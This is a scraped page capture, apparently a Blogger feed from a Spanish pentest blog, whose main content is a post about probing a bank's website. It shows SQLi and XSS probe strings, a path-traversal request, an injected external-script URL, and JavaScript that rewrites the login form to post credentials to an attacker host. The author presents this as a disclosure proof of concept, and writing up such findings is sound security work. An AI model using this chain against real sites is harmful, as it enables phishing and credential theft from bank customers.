<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d0f4a96e1404d7d89d8735d47752d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9I9Nxk0x8SdhhayAXRJwuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769327384875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Tips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 25588
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Tips?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Tips"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Tips\/-\/Tips?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3391355119819979582"},"published":{"$t":"2018-04-16T10:23:00.000-03:00"},"updated":{"$t":"2018-06-08T03:30:08.974-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sensitive Data Exposure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s1600\/bank_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s640\/bank_hacked.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hace tiempo que no escribo, pero ahora amerita la ocasión... Estoy acostumbrado a escribir reportes de seguridad de las vulnerabilidades que encuentro en los sitios webs que visito, para mandárselo al encargado del sitio o webmaster. Normalmente cuando se encuentra un bug, es muy probable que se encuentren muchos más ya que en la mayoría de casos los errores los encuentro poniendo un \"\u0026lt;marquee\u0026gt;\" o una comilla simple\u0026nbsp; en cualquier parámetro \u003Ci\u003E\u003Cb\u003EGET\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EPOST\u003C\/b\u003E\u003C\/i\u003E que encuentre. \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1\u0026lt;marquee\u0026gt;\nhttp:\/\/www.sitio.com\/index.php?id=1'\n\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ya muchos sabrán el primero es para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Cross-site_Scripting_(XSS)\" target=\"_blank\"\u003E\u003Cb\u003EXSS\u003C\/b\u003E\u003C\/a\u003E y el segundo para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/SQL_Injection\" target=\"_blank\"\u003E\u003Cb\u003ESQLi\u003C\/b\u003E\u003C\/a\u003E, pero también sirven para encontrar \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Local_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ELFI\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_for_Remote_File_Inclusion\" target=\"_blank\"\u003E\u003Cb\u003ERemote File Inclusion\u003C\/b\u003E\u003C\/a\u003E,\u0026nbsp; \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Testing_Directory_traversal\/file_include_(OTG-AUTHZ-001)\" target=\"_blank\"\u003E\u003Cb\u003EDirectory file include\u003C\/b\u003E\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Code_Injection\" target=\"_blank\"\u003Einyección de código\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Command_Injection\" target=\"_blank\"\u003Einyección de comandos\u003C\/a\u003E\u003C\/b\u003E... Existen muchos tipos de vulnerabilidades que se pueden encontrar con una simple comilla o un carácter no alfanumérico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el primer caso (\u003Cb\u003E\u003Ci\u003E ?id=1\u0026lt;marquee\u0026gt;\u003C\/i\u003E\u003C\/b\u003E ) si la página se mueve es vulnerable a XSS, si en algún campo de la web aparece \u0026lt;marquee\u0026gt; todavía es vulnerable a XSS pero hay que buscar algún bypass y eso es aburrido y tedioso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;En el segundo caso ( \u003Ci\u003E\u003Cb\u003E?id=1' \u003C\/b\u003E\u003C\/i\u003E), solo voy a explicar el caso del \u003Cb\u003ESQLi\u003C\/b\u003E ya que no es la finalidad de este post explicar en detalle todos los tipos de ataques, esta es solo la introducción de a lo que quiero llegar... Pues bueno, si al poner la comilla simple lanza un \u003Ci\u003EError 404 (Not Found)\u003C\/i\u003E probablemente el sitio no sea vulnerable a SQLi, pero si te encuentras con un error del tipo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cpre\u003E\u003Ccode\u003EYou have an error in your SQL syntax; check the manual\nthat corresponds to your MySQL server version for the\nright syntax to use near '\\'' at line 1\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Significa que es \u003Cb\u003Evulnerable a SQLi\u003C\/b\u003E, si no aparece ese mensaje, pero el servidor responde un \u003Ci\u003EError 500 (Internal Server Error)\u003C\/i\u003E o no responde nada (la página queda en blanco o no muestra resultados) hay que remplazar la comilla por un \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E y por un \u003Ci\u003E\u003Cb\u003Eand 1=2\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003EEjemplo:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/www.sitio.com\/index.php?id=1 and 1=1\nhttp:\/\/www.sitio.com\/index.php?id=1 and 1=2\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Si en el primer caso el contenido aparece bien, igual que sin el \u003Ci\u003E\u003Cb\u003Eand 1=1\u003C\/b\u003E\u003C\/i\u003E, y en el segundo caso no aparece nada, significa que es \u003Cb\u003Evulnerable a \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Inyecci%C3%B3n_SQL_Ciega\" target=\"_blank\"\u003EBlind SQLi\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Como ven, con simples 2 o 3 pasos que verifiques cada vez que visites una web y veas algún \u003Ci\u003E\u003Cb\u003E?parameter=value \u003C\/b\u003E\u003C\/i\u003Een la bara de direcciones, puedes encontrar muchos sitios webs vulnerables a diferentes tipos de ataques como los descritos arriba. (\u003Cb\u003E*Nota:\u003C\/b\u003E muchos parámetros están embellecidos como rutas, por ende también puedes encontrar parámetros GET que se pasan con el formato \u003Ci\u003E\u003Cb\u003E\/parameter\/value\u003C\/b\u003E\u003C\/i\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Es en esa rutina de poner comillas me encuentro con que en el sitio web de un importante Banco, donde pongo una comilla en un parámetro \u003Ci\u003E\u003Cb\u003Escript.aspx?Id=12'\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; y encuentro un error que filtra mucha información del servidor donde se aloja:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s1600\/1_error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"981\" height=\"568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMT4MCDsMuImmqX20DW6504YQPb49HWhgfbcRHSJWCZyXYQX58jc0lkeN-Z3XrgASuBgdCMGfuZnsCXRDoknjoQaeDlNnD9qO_C1zJtMItfa6WaQepVb0gCA_sr5LGtn5vSeAbSrP3FMq\/s640\/1_error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Esta es una vulnerabilidad llamada \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Top_10-2017_A3-Sensitive_Data_Exposure\" target=\"_blank\"\u003E\u003Cb\u003ESensitive Data Exposure\u003C\/b\u003E\u003C\/a\u003E, el problema radica en que está activado el modo debug o modo \ndesarrollador, por lo tanto se puede ver un útil reporte del error para \nlos desarrolladores, pero que muestra demasiada información a terceros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDatos obtenidos:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u0026nbsp;Sistema operativo del servidor. \u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión .NET Microsoft Framework.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Versión ASP.NET.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Ruta absoluta del proyecto en el servidor.\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp;Extractos de código múltiple errores y logs. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;A primera vista no pareciera ser una vulnerabilidad seria, pero un hacker puede usar esta información para buscar la aplicación y su versión en repositorios de vulnerabilidades y exploits, para verificar si existe algún exploit listo para descargar, ejecutar y tomar el sistema. Por otro lado, solo le damos más información a un atacante para que busque vulnerabilidades más serias en el resto de las rutas y logs filtrados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Por suerte para el Banco al intentar inyectar código no se puede ya que las parámetros son \u003Ci\u003Esaneados\u003C\/i\u003E (a los valores se les quita algunos caracteres famosos por ser usados para inyectar código como por ejemplo \u003Cb\u003E' \u0026lt; \u0026gt;\u003C\/b\u003E), pero aun así se pueden inducir diferentes errores: \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58l\nError: Could not find a part of the path \"C:\\ruta\\home58l\\link.inc\".\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58:1\nError: Invalid path for MapPath '\/ruta\/home58:1\/\/link.inc'. A virtual path is expected.\n\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\"l\nError: Illegal characters in path.\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;También se puede inyectar la ruta de otra carpeta, pero por suerte para el Banco, a la consulta se le concatena el nombre de un archivo que debe existir dentro de la carpeta, así que solo se puede ver contenido de carpetas con el archivo concatenado en la consulta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\/..\/carpeta59\/\n200 OK!\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Por mi falta de conocimiento en ASP y NET es que me rindo de intentar buscar más formas de vulnerar el sistema, y como dije antes, si encuentras una vulnerabilidad, es posible que encuentres muchas más... Es así como encuentro un XSS:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=58\u0026lt;marquee\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cmarquee\u003E\u0026nbsp;Se mueve todo así que es vulnerable a XSS, ahora pruebo con una imagen:\u003C\/marquee\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s1600\/2_xss.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1118\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr51RBWEzW5lR_pj6DvAPoB-enOpNuod0F4UGU_EWhfWEoYMJOFhx8CmuthuRsTM57USB1taTeWhkm-9ZsGkIFjTkt-ETgJm0OPxLvL2Am1xIVRo8gHqGC7INZ2qVc0gRn9JED5_6weIXi\/s640\/2_xss.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dos de los ataques más comunes que se pueden hacer para sacar provecho de un XSS, es el \u003Cb\u003Erobo de cookies\u003C\/b\u003E de sesión y la \u003Cb\u003Esuplantación de formularios de acceso \u003C\/b\u003E(usuario\/contraseña). El robo de cookies no será efectivo ya que el Banco tiene un sistema de sesiones únicas por ende la cookie sólo sirve para recibir un mensaje de error, por tanto decido una suplantación de formularios de acceso. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;La forma más fácil de hacer esto es inyectando un código javascript que borre todo el contenido en la página web legítima y ponga los formularios para mandar las credenciales a un servidor que controle el atacante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97\"\u0026gt;\u0026lt;script type=\"text\/javascript\" src=\"http:\/\/yourjavascript.com\/000000\/a.js\"\u0026gt;\u0026lt;\/script\u0026gt;\no\nhttps:\/\/www.banco.xxx\/ruta\/script.aspx?Id=97%22%3E%3Cscript%20type=%22text\/javascript%22%20src=%22http:\/\/yourjavascript.com\/000000\/a.js%22%3E%3C\/script%3E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El javascript es muy sencillo y su sintaxis es esta:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Evar html = `\n\u0026lt;html\u0026gt;\n\u0026lt;body\u0026gt;\n\u0026lt;h1\u0026gt;Página web del Banco\u0026lt;\/h1\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;marquee\u0026gt;El banco más seguro del mundo.\u0026lt;\/marquee\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;\/body\u0026gt;\n\u0026lt;\/html\u0026gt;\n`;\n\ndocument.body.innerHTML = html;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Dentro de \u003Ci\u003E\u003Cb\u003Evar html = `\u0026lt;!-code here-\u0026gt;`;\u003C\/b\u003E\u003C\/i\u003E se copia y pega el código de la página web de acceso del sitio web légitimo, se debe cambiar las rutas relativas agregando la url de la web original:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"\/login\/assets\/style.css\"\u0026gt;\nA:  \u0026lt;link rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/www.banco.xxx\/login\/assets\/style.css\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último y más importante, se debe reemplazar el \u003Ci\u003Eaction\u003C\/i\u003E del formulario a un script en PHP que guarde las credenciales en un servidor controlado por el atacante:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003EDe: \u0026lt;form action=\"\/login.php\" method=\"post\"\u0026gt;\nA:  \u0026lt;form action=\"https:\/\/hacker-server.com\/pass.php\" method=\"post\"\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Se puede ir viendo como queda el resultado apretando \u003Cb\u003EF12\u003C\/b\u003E en cualquier web y pegando el código en la consola javascript:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como es una prueba de concepto para mandar un reporte con la vulnerabilidad, el script en PHP que intercepta las credenciales simplemente será un script que muestre los parámetros POST en pantalla:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u0026lt;?php\necho \"\u0026lt;pre\u0026gt;\";\nprint_r($_POST);\necho \"\u0026lt;\/pre\u0026gt;\";\n?\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ya todo está listo y el PoC funciona perfecto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s1600\/3_xss_funcional.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1506\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s640\/3_xss_funcional.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y cuando ingresan sus credenciales se envían al servidor del atacante: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"227\" data-original-width=\"504\" 